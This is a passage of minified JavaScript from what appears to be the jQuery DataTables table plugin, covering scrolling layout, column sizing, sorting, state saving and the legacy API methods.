n?h(n):null};o.length||(o=null);c=n(e,{"class":f.sScrollWrapper}).append(n(e,{"class":f.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:u?l(u):"100%"}).append(n(e,{"class":f.sScrollHeadInner}).css({"box-sizing":"content-box",width:r.sXInner||"100%"}).append(k.removeAttr("id").css("margin-left",0).append(p==="top"?s:null).append(i.children("thead"))))).append(n(e,{"class":f.sScrollBody}).css({position:"relative",overflow:"auto",width:l(u)}).append(i));o&&c.append(n(e,{"class":f.sScrollFoot}).css({overflow:"hidden",border:0,width:u?l(u):"100%"}).append(n(e,{"class":f.sScrollFootInner}).append(d.removeAttr("id").css("margin-left",0).append(p==="bottom"?s:null).append(i.children("tfoot")))));var a=c.children(),w=a[0],v=a[1],b=o?a[2]:null;if(u)n(v).on("scroll.DT",function(){var n=this.scrollLeft;w.scrollLeft=n;o&&(b.scrollLeft=n)});return n(v).css(y&&r.bCollapse?"max-height":"height",y),t.nScrollHead=w,t.nScrollBody=v,t.nScrollFoot=b,t.aoDrawCallback.push({fn:wi,sName:"scrolling"}),c[0]}function wi(t){var y=t.oScroll,k=y.sX,g=y.sXInner,ri=y.sY,e=y.iBarWidth,nt=n(t.nScrollHead),ui=nt[0].style,ct=nt.children("div"),lt=ct[0].style,fi=ct.children("table"),u=t.nScrollBody,l=n(u),it=u.style,ei=n(t.nScrollFoot),rt=ei.children("div"),oi=rt.children("table"),at=n(t.nTHead),i=n(t.nTable),pt=i[0],p=pt.style,f=t.nTFoot?n(t.nTFoot):null,wt=t.oBrowser,ut=wt.bScrollOversize,si=w(t.aoColumns,"nTh"),bt,kt,a,o,b,dt,ft=[],et=[],gt=[],ni=[],ti,s,c,ii=function(n){var t=n.style;t.paddingTop="0";t.paddingBottom="0";t.borderTopWidth="0";t.borderBottomWidth="0";t.height=0},ot=u.scrollHeight>u.clientHeight,v,st,ht;if(t.scrollBarVis!==ot&&t.scrollBarVis!==r){t.scrollBarVis=ot;vt(t);return}t.scrollBarVis=ot;i.children("thead, tfoot").remove();f&&(dt=f.clone().prependTo(i),kt=f.find("tr"),o=dt.find("tr"));b=at.clone().prependTo(i);bt=at.find("tr");a=b.find("tr");b.find("th, td").removeAttr("tabindex");k||(it.width="100%",nt[0].style.width="100%");n.each(li(t,b),function(n,i){ti=yt(t,n);i.style.width=t.aoColumns[ti].sWidth});f&&d(function(n){n.style.width=""},o);c=i.outerWidth();k===""?(p.width="100%",ut&&(i.find("tbody").height()>u.offsetHeight||l.css("overflow-y")=="scroll")&&(p.width=h(i.outerWidth()-e)),c=i.outerWidth()):g!==""&&(p.width=h(g),c=i.outerWidth());d(ii,a);d(function(t){gt.push(t.innerHTML);ft.push(h(n(t).css("width")))},a);d(function(t,i){n.inArray(t,si)!==-1&&(t.style.width=ft[i])},bt);n(a).height(0);f&&(d(ii,o),d(function(t){ni.push(t.innerHTML);et.push(h(n(t).css("width")))},o),d(function(n,t){n.style.width=et[t]},kt),n(o).height(0));d(function(n,t){n.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+gt[t]+"<\/div>";n.style.width=ft[t]},a);f&&d(function(n,t){n.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+ni[t]+"<\/div>";n.style.width=et[t]},o);i.outerWidth()<c?(s=u.scrollHeight>u.offsetHeight||l.css("overflow-y")=="scroll"?c+e:c,ut&&(u.scrollHeight>u.offsetHeight||l.css("overflow-y")=="scroll")&&(p.width=h(s-e)),(k===""||g!=="")&&tt(t,1,"Possible column misalignment",6)):s="100%";it.width=h(s);ui.width=h(s);f&&(t.nScrollFoot.style.width=h(s));ri||ut&&(it.height=h(pt.offsetHeight+e));v=i.outerWidth();fi[0].style.width=h(v);lt.width=h(v);st=i.height()>u.clientHeight||l.css("overflow-y")=="scroll";ht="padding"+(wt.bScrollbarLeft?"Left":"Right");lt[ht]=st?e+"px":"0px";f&&(oi[0].style.width=h(v),rt[0].style.width=h(v),rt[0].style[ht]=st?e+"px":"0px");i.children("colgroup").insertBefore(i.children("thead"));l.scroll();(t.bSorted||t.bFiltered)&&!t._drawHold&&(u.scrollTop=0)}function d(n,t,i){for(var e=0,u=0,o=t.length,r,f;u<o;){for(r=t[u].firstChild,f=i?i[u].firstChild:null;r;)r.nodeType===1&&(i?n(r,f,e):n(r,e),e++),r=r.nextSibling,f=i?f.nextSibling:null;u++}}function br(i){var c=i.nTable,l=i.aoColumns,y=i.oScroll,p=y.sY,a=y.sX,it=y.sXInner,w=l.length,e=oi(i,"bVisible"),o=n("th",i.nTHead),s=c.getAttribute("width"),v=c.parentNode,rt=!1,r,f,b,ut=i.oBrowser,ft=ut.bScrollOversize,k=c.style.width,d,u,et,ot,g,tt;for(k&&k.indexOf("%")!==-1&&(s=k),r=0;r<e.length;r++)f=l[e[r]],f.sWidth!==null&&(f.sWidth=gf(f.sWidthOrig,v),rt=!0);if(!ft&&(rt||a||p||w!=wt(i)||w!=o.length)){for(u=n(c).clone().css("visibility","hidden").removeAttr("id"),u.find("tbody tr").remove(),et=n("<tr/>").appendTo(u.find("tbody")),u.find("thead, tfoot").remove(),u.append(n(i.nTHead).clone()).append(n(i.nTFoot).clone()),u.find("tfoot th, tfoot td").css("width",""),o=li(i,u.find("thead")[0]),r=0;r<e.length;r++)f=l[e[r]],o[r].style.width=f.sWidthOrig!==null&&f.sWidthOrig!==""?h(f.sWidthOrig):"",f.sWidthOrig&&a&&n(o[r]).append(n("<div/>").css({width:f.sWidthOrig,margin:0,padding:0,border:0,height:1}));if(i.aoData.length)for(r=0;r<e.length;r++)b=e[r],f=l[b],n(ne(i,b)).clone(!1).append(f.sContentPadding).appendTo(et);for(n("[name]",u).removeAttr("name"),ot=n("<div/>").css(a||p?{position:"absolute",top:0,left:0,height:1,right:0,overflow:"hidden"}:{}).append(u).appendTo(v),a&&it?u.width(it):a?(u.css("width","auto"),u.removeAttr("width"),u.width()<v.clientWidth&&s&&u.width(v.clientWidth)):p?u.width(v.clientWidth):s&&u.width(s),g=0,r=0;r<e.length;r++){var nt=n(o[r]),ht=nt.outerWidth()-nt.width(),st=ut.bBounding?Math.ceil(o[r].getBoundingClientRect().width):nt.outerWidth();g+=st;l[e[r]].sWidth=h(st-ht)}c.style.width=h(g);ot.remove()}else for(r=0;r<w;r++)d=yt(i,r),d!==null&&(l[d].sWidth=h(o.eq(r).width()));s&&(c.style.width=h(s));(s||a)&&!i._reszEvt&&(tt=function(){n(t).on("resize.DT-"+i.sInstance,bi(function(){vt(i)}))},ft?setTimeout(tt,1e3):tt(),i._reszEvt=!0)}function gf(t,r){if(!t)return 0;var u=n("<div/>").css("width",h(t)).appendTo(r||i.body),f=u[0].offsetWidth;return u.remove(),f}function ne(t,i){var r=te(t,i),u;return r<0?null:(u=t.aoData[r],u.nTr?u.anCells[i]:n("<td/>").html(p(t,r,i,"display"))[0])}function te(n,t){for(var i,u=-1,f=-1,r=0,e=n.aoData.length;r<e;r++)i=p(n,r,t,"display")+"",i=i.replace(df,""),i=i.replace(/&nbsp;/g," "),i.length>u&&(u=i.length,f=r);return f}function h(n){return n===null?"0px":typeof n=="number"?n<0?"0px":n+"px":n.match(/\d$/)?n+"px":n}function ct(t){var i,o,y,p=[],c=t.aoColumns,l,s,a,v,e=t.aaSortingFixed,w=n.isPlainObject(e),f=[],h=function(t){t.length&&!n.isArray(t[0])?f.push(t):n.merge(f,t)};for(n.isArray(e)&&h(e),w&&e.pre&&h(e.pre),h(t.aaSorting),w&&e.post&&h(e.post),i=0;i<f.length;i++)for(v=f[i][0],l=c[v].aDataSort,o=0,y=l.length;o<y;o++)s=l[o],a=c[s].sType||"string",f[i]._idx===r&&(f[i]._idx=n.inArray(f[i][1],c[s].asSorting)),p.push({src:v,col:s,dir:f[i][1],index:f[i]._idx,type:a,formatter:u.ext.type.order[a+"-pre"]});return p}function ie(n){var t,s,h,r=[],c=u.ext.type.order,f=n.aoData,a=n.aoColumns,l=0,o,e=n.aiDisplayMaster,i;for(or(n),i=ct(n),t=0,s=i.length;t<s;t++)o=i[t],o.formatter&&l++,ue(n,o.col);if(y(n)!="ssp"&&i.length!==0){for(t=0,h=e.length;t<h;t++)r[e[t]]=t;l===i.length?e.sort(function(n,t){for(var u,e,s,h,c=i.length,l=f[n]._aSortData,a=f[t]._aSortData,o=0;o<c;o++)if(h=i[o],u=l[h.col],e=a[h.col],s=u<e?-1:u>e?1:0,s!==0)return h.dir==="asc"?s:-s;return u=r[n],e=r[t],u<e?-1:u>e?1:0}):e.sort(function(n,t){for(var e,o,h,u,l,a=i.length,v=f[n]._aSortData,y=f[t]._aSortData,s=0;s<a;s++)if(u=i[s],e=v[u.col],o=y[u.col],l=c[u.type+"-"+u.dir]||c["string-"+u.dir],h=l(e,o),h!==0)return h;return e=r[n],o=r[t],e<o?-1:e>o?1:0})}n.bSorted=!0}function re(n){for(var u,f,s=n.aoColumns,t=ct(n),h=n.oLanguage.oAria,i=0,l=s.length;i<l;i++){var r=s[i],e=r.asSorting,c=r.sTitle.replace(/<.*?>/g,""),o=r.nTh;o.removeAttribute("aria-sort");r.bSortable?(t.length>0&&t[0].col==i?(o.setAttribute("aria-sort",t[0].dir=="asc"?"ascending":"descending"),f=e[t[0].index+1]||e[0]):f=e[0],u=c+(f==="asc"?h.sSortAscending:h.sSortDescending)):u=c;o.setAttribute("aria-label",u)}}function kr(t,i,u,f){var l=t.aoColumns[i],e=t.aaSorting,s=l.asSorting,o,c=function(t,i){var u=t._idx;return u===r&&(u=n.inArray(t[1],s)),u+1<s.length?u+1:i?null:0},h;typeof e[0]=="number"&&(e=t.aaSorting=[e]);u&&t.oFeatures.bSortMulti?(h=n.inArray(i,w(e,"0")),h!==-1?(o=c(e[h],!0),o===null&&e.length===1&&(o=0),o===null?e.splice(h,1):(e[h][1]=s[o],e[h]._idx=o)):(e.push([i,s[0],0]),e[e.length-1]._idx=0)):e.length&&e[0][0]==i?(o=c(e[0]),e.length=1,e[0][1]=s[o],e[0]._idx=o):(e.length=0,e.push([i,s[0]]),e[0]._idx=0);ot(t);typeof f=="function"&&f(t)}function dr(n,t,i,r){var u=n.aoColumns[i];gr(t,{},function(t){u.bSortable!==!1&&(n.oFeatures.bProcessing?(b(n,!0),setTimeout(function(){kr(n,i,t.shiftKey,r);y(n)!=="ssp"&&b(n,!1)},0)):kr(n,i,t.shiftKey,r))})}function ki(t){var e=t.aLastSort,o=t.oClasses.sSortColumn,f=ct(t),s=t.oFeatures,i,r,u;if(s.bSort&&s.bSortClasses){for(i=0,r=e.length;i<r;i++)u=e[i].src,n(w(t.aoData,"anCells",u)).removeClass(o+(i<2?i+1:3));for(i=0,r=f.length;i<r;i++)u=f[i].src,n(w(t.aoData,"anCells",u)).addClass(o+(i<2?i+1:3))}t.aLastSort=f}function ue(n,t){var s=n.aoColumns[t],f=u.ext.order[s.sSortDataType],h,r,e,o,i,c;for(f&&(h=f.call(n.oInstance,n,t,pt(n,t))),o=u.ext.type.order[s.sType+"-pre"],i=0,c=n.aoData.length;i<c;i++)r=n.aoData[i],r._aSortData||(r._aSortData=[]),(!r._aSortData[t]||f)&&(e=f?h[i]:p(n,i,t,"sort"),r._aSortData[t]=o?o(e):e)}function di(t){if(t.oFeatures.bStateSave&&!t.bDestroying){var i={time:+new Date,start:t._iDisplayStart,length:t._iDisplayLength,order:n.extend(!0,[],t.aaSorting),search:cf(t.oPreviousSearch),columns:n.map(t.aoColumns,function(n,i){return{visible:n.bVisible,search:cf(t.aoPreSearchCols[i])}})};o(t,"aoStateSaveParams","stateSaveParams",[t,i]);t.oSavedState=i;t.fnStateSaveCallback.call(t.oInstance,t,i)}}function fe(t,i,u){var f,h,e=t.aoColumns,c=function(i){var l,c,s;if(!i||!i.time){u();return}if(l=o(t,"aoStateLoadParams","stateLoadParams",[t,i]),n.inArray(!1,l)!==-1){u();return}if(c=t.iStateDuration,c>0&&i.time<+new Date-c*1e3){u();return}if(i.columns&&e.length!==i.columns.length){u();return}if(t.oLoadedState=n.extend(!0,{},i),i.start!==r&&(t._iDisplayStart=i.start,t.iInitDisplayStart=i.start),i.length!==r&&(t._iDisplayLength=i.length),i.order!==r&&(t.aaSorting=[],n.each(i.order,function(n,i){t.aaSorting.push(i[0]>=e.length?[0,i[1]]:i)})),i.search!==r&&n.extend(t.oPreviousSearch,lf(i.search)),i.columns)for(f=0,h=i.columns.length;f<h;f++)s=i.columns[f],s.visible!==r&&(e[f].bVisible=s.visible),s.search!==r&&n.extend(t.aoPreSearchCols[f],lf(s.search));o(t,"aoStateLoaded","stateLoaded",[t,i]);u()},s;if(!t.oFeatures.bStateSave){u();return}s=t.fnStateLoadCallback.call(t.oInstance,t,c);s!==r&&c(s)}function gi(t){var i=u.settings,r=n.inArray(t,w(i,"nTable"));return r!==-1?i[r]:null}function tt(n,i,r,f){if(r="DataTables warning: "+(n?"table id="+n.sTableId+" - ":"")+r,f&&(r+=". For more information about this error, please see http://datatables.net/tn/"+f),i)t.console&&console.log&&console.log(r);else{var s=u.ext,e=s.sErrMode||s.errMode;if(n&&o(n,null,"error",[n,f,r]),e=="alert")alert(r);else if(e=="throw")throw new Error(r);else typeof e=="function"&&e(n,f,r)}}function k(t,i,u,f){if(n.isArray(u)){n.each(u,function(r,u){n.isArray(u)?k(t,i,u[0],u[1]):k(t,i,u)});return}f===r&&(f=u);i[u]!==r&&(t[f]=i[u])}function ee(t,i,r){var f;for(var u in i)i.hasOwnProperty(u)&&(f=i[u],n.isPlainObject(f)?(n.isPlainObject(t[u])||(t[u]={}),n.extend(!0,t[u],f)):t[u]=r&&u!=="data"&&u!=="aaData"&&n.isArray(f)?f.slice():f);return t}function gr(t,i,r){n(t).on("click.DT",i,function(n){t.blur();r(n)}).on("keypress.DT",i,function(n){n.which===13&&(n.preventDefault(),r(n))}).on("selectstart.DT",function(){return!1})}function v(n,t,i,r){i&&n[t].push({fn:i,sName:r})}function o(t,i,r,u){var f=[],e;return i&&(f=n.map(t[i].slice().reverse(),function(n){return n.fn.apply(t.oInstance,u)})),r!==null&&(e=n.Event(r+".dt"),n(t.nTable).trigger(e,u),f.push(e.result)),f}function nu(n){var t=n._iDisplayStart,r=n.fnDisplayEnd(),i=n._iDisplayLength;t>=r&&(t=r-i);t-=t%i;(i===-1||t<0)&&(t=0);n._iDisplayStart=t}function tu(t,i){var r=t.renderer,f=u.ext.renderer[i];return n.isPlainObject(r)&&r[i]?f[r[i]]||f._:typeof r=="string"?f[r]||f._:f._}function y(n){return n.oFeatures.bServerSide?"ssp":n.ajax||n.sAjaxSource?"ajax":"dom"}function ii(n,t){var i=[],r=ou.numbers_length,u=Math.floor(r/2);return t<=r?i=st(0,t):n<=u?(i=st(0,r-2),i.push("ellipsis"),i.push(t-1)):n>=t-1-u?(i=st(t-(r-2),t),i.splice(0,0,"ellipsis"),i.splice(0,0,0)):(i=st(n-u+2,n+u-1),i.push("ellipsis"),i.push(t-1),i.splice(0,0,"ellipsis"),i.splice(0,0,0)),i.DT_el="span",i}function ae(t){n.each({num:function(n){return ri(n,t)},"num-fmt":function(n){return ri(n,t,rr)},"html-num":function(n){return ri(n,t,ui)},"html-num-fmt":function(n){return ri(n,t,ui,rr)}},function(n,i){c.type.order[n+t+"-pre"]=i;n.match(/^html\-/)&&(c.type.search[n+t]=c.type.search.html)})}function ve(n){return function(){var t=[gi(this[u.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return u.ext.internal[n].apply(this,t)}}var u=function(t){var f;this.$=function(n,t){return this.api(!0).$(n,t)};this._=function(n,t){return this.api(!0).rows(n,t).data()};this.api=function(n){return n?new e(gi(this[c.iApiIndex])):new e(this)};this.fnAddData=function(t,i){var u=this.api(!0),f=n.isArray(t)&&(n.isArray(t[0])||n.isPlainObject(t[0]))?u.rows.add(t):u.row.add(t);return(i===r||i)&&u.draw(),f.flatten().toArray()};this.fnAdjustColumnSizing=function(n){var t=this.api(!0).columns.adjust(),i=t.settings()[0],u=i.oScroll;n===r||n?t.draw(!1):(u.sX!==""||u.sY!=="")&&wi(i)};this.fnClearTable=function(n){var t=this.api(!0).clear();(n===r||n)&&t.draw()};this.fnClose=function(n){this.api(!0).row(n).child.hide()};this.fnDeleteRow=function(n,t,i){var f=this.api(!0),u=f.rows(n),e=u.settings()[0],o=e.aoData[u[0][0]];return u.remove(),t&&t.call(this,e,o),(i===r||i)&&f.draw(),o};this.fnDestroy=function(n){this.api(!0).destroy(n)};this.fnDraw=function(n){this.api(!0).draw(n)};this.fnFilter=function(n,t,i,u,f,e){var o=this.api(!0);t===null||t===r?o.search(n,i,u,e):o.column(t).search(n,i,u,e);o.draw()};this.fnGetData=function(n,t){var i=this.api(!0),u;return n!==r?(u=n.nodeName?n.nodeName.toLowerCase():"",t!==r||u=="td"||u=="th"?i.cell(n,t).data():i.row(n).data()||null):i.data().toArray()};this.fnGetNodes=function(n){var t=this.api(!0);return n!==r?t.row(n).node():t.rows().nodes().flatten().toArray()};this.fnGetPosition=function(n){var r=this.api(!0),i=n.nodeName.toUpperCase(),t;return i=="TR"?r.row(n).index():i=="TD"||i=="TH"?(t=r.cell(n).index(),[t.row,t.columnVisible,t.column]):null};this.fnIsOpen=function(n){return this.api(!0).row(n).child.isShown()};this.fnOpen=function(n,t,i){return this.api(!0).row(n).child(t,i).show().child()[0]};this.fnPageChange=function(n,t){var i=this.api(!0).page(n);(t===r||t)&&i.draw(!1)};this.fnSetColumnVis=function(n,t,i){var u=this.api(!0).column(n).visible(t);(i===r||i)&&u.columns.adjust().draw()};this.fnSettings=function(){return gi(this[c.iApiIndex])};this.fnSort=function(n){this.api(!0).order(n).draw()};this.fnSortListener=function(n,t,i){this.api(!0).order.listener(n,t,i)};this.fnUpdate=function(n,t,i,u,f){var e=this.api(!0);return i===r||i===null?e.row(t).data(n):e.cell(t,i).data(n),(f===r||f)&&e.columns.adjust(),(u===r||u)&&e.draw(),0};this.fnVersionCheck=c.fnVersionCheck;var i=this,s=t===r,h=this.length;s&&(t={});this.oApi=this.internal=c.internal;for(f in u.ext.internal)f&&(this[f]=ve(f));return this.each(function(){var e=h>1?ee({},t,!0):t,c=0,w,b=this.getAttribute("id"),pt=!1,a=u.defaults,l=n(this),g,p,wt,bt,f,d,at,rt,st,ht,ut,et,vt,ot,lt,yt;if(this.nodeName.toLowerCase()!="table"){tt(null,0,"Non-table node initialisation ("+this.nodeName+")",2);return}for(yu(a),pu(a.column),nt(a,a,!0),nt(a.column,a.column,!0),nt(a,n.extend(e,l.data())),g=u.settings,c=0,w=g.length;c<w;c++){if(p=g[c],p.nTable==this||p.nTHead.parentNode==this||p.nTFoot&&p.nTFoot.parentNode==this){if(wt=e.bRetrieve!==r?e.bRetrieve:a.bRetrieve,bt=e.bDestroy!==r?e.bDestroy:a.bDestroy,s||wt)return p.oInstance;if(bt){p.oInstance.fnDestroy();break}else{tt(p,0,"Cannot reinitialise DataTable",3);return}}if(p.sTableId==this.id){g.splice(c,1);break}}if((b===null||b==="")&&(b="DataTables_Table_"+u.ext._unique++,this.id=b),f=n.extend(!0,{},u.models.oSettings,{sDestroyWidth:l[0].style.width,sInstance:b,sTableId:b}),f.nTable=this,f.oApi=i.internal,f.oInit=e,g.push(f),f.oInstance=i.length===1?i:l.dataTable(),yu(e),e.oLanguage&&fr(e.oLanguage),e.aLengthMenu&&!e.iDisplayLength&&(e.iDisplayLength=n.isArray(e.aLengthMenu[0])?e.aLengthMenu[0][0]:e.aLengthMenu[0]),e=ee(n.extend(!0,{},a),e),k(f.oFeatures,e,["bPaginate","bLengthChange","bFilter","bSort","bSortMulti","bInfo","bProcessing","bAutoWidth","bSortClasses","bServerSide","bDeferRender"]),k(f,e,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource","sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay","rowId",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"]]),k(f.oScroll,e,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]),k(f.oLanguage,e,"fnInfoCallback"),v(f,"aoDrawCallback",e.fnDrawCallback,"user"),v(f,"aoServerParams",e.fnServerParams,"user"),v(f,"aoStateSaveParams",e.fnStateSaveParams,"user"),v(f,"aoStateLoadParams",e.fnStateLoadParams,"user"),v(f,"aoStateLoaded",e.fnStateLoaded,"user"),v(f,"aoRowCallback",e.fnRowCallback,"user"),v(f,"aoRowCreatedCallback",e.fnCreatedRow,"user"),v(f,"aoHeaderCallback",e.fnHeaderCallback,"user"),v(f,"aoFooterCallback",e.fnFooterCallback,"user"),v(f,"aoInitComplete",e.fnInitComplete,"user"),v(f,"aoPreDrawCallback",e.fnPreDrawCallback,"user"),f.rowIdFn=ft(e.rowId),wu(f),d=f.oClasses,n.extend(d,u.ext.classes,e.oClasses),l.addClass(d.sTable),f.iInitDisplayStart===r&&(f.iInitDisplayStart=e.iDisplayStart,f._iDisplayStart=e.iDisplayStart),e.iDeferLoading!==null&&(f.bDeferLoading=!0,at=n.isArray(e.iDeferLoading),f._iRecordsDisplay=at?e.iDeferLoading[0]:e.iDeferLoading,f._iRecordsTotal=at?e.iDeferLoading[1]:e.iDeferLoading),rt=f.oLanguage,n.extend(!0,rt,e.oLanguage),rt.sUrl&&(n.ajax({dataType:"json",url:rt.sUrl,success:function(t){fr(t);nt(a.oLanguage,t);n.extend(!0,rt,t);ni(f)},error:function(){ni(f)}}),pt=!0),e.asStripeClasses===null&&(f.asStripeClasses=[d.sStripeOdd,d.sStripeEven]),st=f.asStripeClasses,ht=l.children("tbody").find("tr").eq(0),n.inArray(!0,n.map(st,function(n){return ht.hasClass(n)}))!==-1&&(n("tbody tr",this).removeClass(st.join(" ")),f.asDestroyStripes=st.slice()),ut=[],vt=this.getElementsByTagName("thead"),vt.length!==0&&(dt(f.aoHeader,vt[0]),ut=li(f)),e.aoColumns===null)for(et=[],c=0,w=ut.length;c<w;c++)et.push(null);else et=e.aoColumns;for(c=0,w=et.length;c<w;c++)er(f,ut?ut[c]:null);ku(f,e.aoColumnDefs,et,function(n,t){ei(f,n,t)});ht.length&&(ot=function(n,t){return n.getAttribute("data-"+t)!==null?t:null},n(ht[0]).children("th, td").each(function(n,t){var e=f.aoColumns[n],i,u;e.mData===n&&(i=ot(t,"sort")||ot(t,"order"),u=ot(t,"filter")||ot(t,"search"),(i!==null||u!==null)&&(e.mData={_:n+".display",sort:i!==null?n+".@data-"+i:r,type:i!==null?n+".@data-"+i:r,filter:u!==null?n+".@data-"+u:r},ei(f,n)))}));lt=f.oFeatures;yt=function(){var s,h,i,u,t;if(e.aaSorting===r)for(s=f.aaSorting,c=0,w=s.length;c<w;c++)s[c][1]=f.aoColumns[c].asSorting[0];if(ki(f),lt.bSort&&v(f,"aoDrawCallback",function(){if(f.bSorted){var t=ct(f),i={};n.each(t,function(n,t){i[t.src]=t.dir});o(f,null,"order",[f,t,i]);re(f)}}),v(f,"aoDrawCallback",function(){(f.bSorted||y(f)==="ssp"||lt.bDeferRender)&&ki(f)},"sc"),h=l.children("caption").each(function(){this._captionSide=n(this).css("caption-side")}),i=l.children("thead"),i.length===0&&(i=n("<thead/>").appendTo(l)),f.nTHead=i[0],u=l.children("tbody"),u.length===0&&(u=n("<tbody/>").appendTo(l)),f.nTBody=u[0],t=l.children("tfoot"),t.length===0&&h.length>0&&(f.oScroll.sX!==""||f.oScroll.sY!=="")&&(t=n("<tfoot/>").appendTo(l)),t.length===0||t.children().length===0?l.addClass(d.sNoFooter):t.length>0&&(f.nTFoot=t[0],dt(f.aoFooter,f.nTFoot)),e.aaData)for(c=0;c<e.aaData.length;c++)it(f,e.aaData[c]);else(f.bDeferLoading||y(f)=="dom")&&si(f,n(f.nTBody).children("tr"));f.aiDisplay=f.aiDisplayMaster.slice();f.bInitialised=!0;pt===!1&&ni(f)};e.bStateSave?(lt.bStateSave=!0,v(f,"aoDrawCallback",di,"state_save"),fe(f,e,yt)):yt()}),i=null,this},c,e,f,s,ir={},hu=/[\r\n]/g,ui=/<.*?>/g,ye=/^\d{2,4}[\.\/\-]\d{1,2}[\.\/\-]\d{1,2}([T ]{1}\d{1,2}[:\.]\d{2}([\.:]\d{2})?)?$/,pe=new RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\|\\$|\\^|\\-)","g"),rr=/[',$£€¥%\u2009\u202F\u20BD\u20a9\u20BArfk]/gi,g=function(n){return!n||n===!0||n==="-"?!0:!1},cu=function(n){var t=parseInt(n,10);return!isNaN(t)&&isFinite(n)?t:null},lu=function(n,t){return ir[t]||(ir[t]=new RegExp(yr(t),"g")),typeof n=="string"&&t!=="."?n.replace(/\./g,"").replace(ir[t],"."):n},ur=function(n,t,i){var r=typeof n=="string";return g(n)?!0:(t&&r&&(n=lu(n,t)),i&&r&&(n=n.replace(rr,"")),!isNaN(parseFloat(n))&&isFinite(n))},we=function(n){return g(n)||typeof n=="string"},au=function(n,t,i){if(g(n))return!0;var r=we(n);return r?ur(be(n),t,i)?!0:null:null},w=function(n,t,i){var f=[],u=0,e=n.length;if(i!==r)for(;u<e;u++)n[u]&&n[u][t]&&f.push(n[u][t][i]);else for(;u<e;u++)n[u]&&f.push(n[u][t]);return f},lt=function(n,t,i,u){var e=[],f=0,o=t.length;if(u!==r)for(;f<o;f++)n[t[f]][i]&&e.push(n[t[f]][i][u]);else for(;f<o;f++)e.push(n[t[f]][i]);return e},st=function(n,t){var f=[],u,i;for(t===r?(t=0,u=n):(u=t,t=n),i=t;i<u;i++)f.push(i);return f},vu=function(n){for(var i=[],t=0,r=n.length;t<r;t++)n[t]&&i.push(n[t]);return i},be=function(n){return n.replace(ui,"")},ke=function(n){var t,r,i,u;if(n.length<2)return!0;for(t=n.slice().sort(),r=t[0],i=1,u=t.length;i<u;i++){if(t[i]===r)return!1;r=t[i]}return!0},fi=function(n){if(ke(n))return n.slice();var r=[],u,t,e=n.length,i,f=0;n:for(t=0;t<e;t++){for(u=n[t],i=0;i<f;i++)if(r[i]===u)continue n;r.push(u);f++}return r},a,ht,ut,df,bi,se,iu,le,ou,ri,su;u.util={throttle:function(n,t){var u=t!==r?t:200,i,f;return function(){var t=this,e=+new Date,o=arguments;i&&e<i+u?(clearTimeout(f),f=setTimeout(function(){i=r;n.apply(t,o)},u)):(i=e,n.apply(t,o))}},escapeRegex:function(n){return n.replace(pe,"\\$1")}};a=function(n,t,i){n[t]!==r&&(n[i]=n[t])};ht=/\[.*?\]$/;ut=/\(\)$/;var yr=u.util.escapeRegex,yi=n("<div>")[0],no=yi.textContent!==r;df=/<.*?>/g;bi=u.util.throttle;var oe=[],l=Array.prototype,to=function(t){var i,r,f=u.settings,e=n.map(f,function(n){return n.nTable});if(t){if(t.nTable&&t.oApi)return[t];if(t.nodeName&&t.nodeName.toLowerCase()==="table")return i=n.inArray(t,e),i!==-1?[f[i]]:null;if(t&&typeof t.settings=="function")return t.settings().toArray();typeof t=="string"?r=n(t):t instanceof n&&(r=t)}else return[];if(r)return r.map(function(){return i=n.inArray(this,e),i!==-1?f[i]:null}).toArray()};e=function(t,i){var r,f,u,o;if(!(this instanceof e))return new e(t,i);if(r=[],f=function(n){var t=to(n);t&&(r=r.concat(t))},n.isArray(t))for(u=0,o=t.length;u<o;u++)f(t[u]);else f(t);this.context=fi(r);i&&n.merge(this,i);this.selector={rows:null,cols:null,opts:null};e.extend(this,this,oe)};u.Api=e;n.extend(e.prototype,{any:function(){return this.count()!==0},concat:l.concat,context:[],count:function(){return this.flatten().length},each:function(n){for(var t=0,i=this.length;t<i;t++)n.call(this,this[t],t,this);return this},eq:function(n){var t=this.context;return t.length>n?new e(t[n],this[n]):null},filter:function(n){var i=[],t,r;if(l.filter)i=l.filter.call(this,n,this);else for(t=0,r=this.length;t<r;t++)n.call(this,this[t],t,this)&&i.push(this[t]);return new e(this.context,i)},flatten:function(){var n=[];return new e(this.context,n.concat.apply(n,this.toArray()))},join:l.join,indexOf:l.indexOf||function(n,t){for(var i=t||0,r=this.length;i<r;i++)if(this[i]===n)return i;return-1},iterator:function(n,t,i,u){var h=[],o,f,b,c,k,s=this.context,d,p,a,v=this.selector,l,w,y;for(typeof n=="string"&&(u=i,i=t,t=n,n=!1),f=0,b=s.length;f<b;f++)if(l=new e(s[f]),t==="table")o=i.call(l,s[f],f),o!==r&&h.push(o);else if(t==="columns"||t==="rows")o=i.call(l,s[f],this[f],f),o!==r&&h.push(o);else if(t==="column"||t==="column-rows"||t==="row"||t==="cell")for(p=this[f],t==="column-rows"&&(d=nr(s[f],v.opts)),c=0,k=p.length;c<k;c++)a=p[c],o=t==="cell"?i.call(l,s[f],a.row,a.column,f,c):i.call(l,s[f],a,f,c,d),o!==r&&h.push(o);return h.length||u?(w=new e(s,n?h.concat.apply([],h):h),y=w.selector,y.rows=v.rows,y.cols=v.cols,y.opts=v.opts,w):this},lastIndexOf:l.lastIndexOf||function(){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(n){var i=[],t,r;if(l.map)i=l.map.call(this,n,this);else for(t=0,r=this.length;t<r;t++)i.push(n.call(this,this[t],t));return new e(this.context,i)},pluck:function(n){return this.map(function(t){return t[n]})},pop:l.pop,push:l.push,reduce:l.reduce||function(n,t){return bu(this,n,t,0,this.length,1)},reduceRight:l.reduceRight||function(n,t){return bu(this,n,t,this.length-1,-1,-1)},reverse:l.reverse,selector:null,shift:l.shift,slice:function(){return new 